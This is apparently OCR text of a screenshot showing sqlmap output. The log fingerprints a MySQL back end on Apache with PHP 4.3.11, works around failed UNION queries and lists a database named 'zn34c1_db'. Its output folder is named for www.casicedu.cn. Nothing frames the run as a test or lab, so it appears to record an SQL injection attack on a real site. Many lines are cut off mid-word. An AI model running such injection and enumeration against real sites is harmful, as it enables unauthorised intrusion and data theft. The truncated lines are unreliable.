 ---
[20:02:56] [INFO] testing MySQL
[20:02:57] [INFO] confirming MySQL
[20:02:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 4.3.11
back-end DBMS: MySQL < 5.0.0
[20:02:57] [WARNING] information_schema not available, back-end DBM
5. database names will be fetched from 'mysql' database
[20:02:57] [WARNING] something went wrong with full UNION technique
cause of limitation on retrieved number of entries). Falling back t
ON technique
[20:02:58] [WARNING] the SQL query provided does not return any out
[20:02:58] [WARNING] in case of continuous data retrieval problems
ed to try a switch '--no-cast' or switch '--hex'
[20:02:58] [INFO] fetching number of databases
[20:02:58] [WARNING] running in a single-thread mode. Please consid
ption '--threads' for faster data retrieval
[20:02:58] [INFO] retrieved:
[20:02:58] [INFO] retrieved:
[20:02:58] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
[20:02:58] [ERROR] unable to retrieve the number of databases
[20:02:58] [INFO] falling back to current database
[20:02:58] [INFO] fetching current database
available databases [1]:
[*] zn34c1_db
[20:02:59] [INFO] fetched data logged to text files under 'C:\Users
p\output\www.casicedu.cn'
[*] shutting down at 20:02:59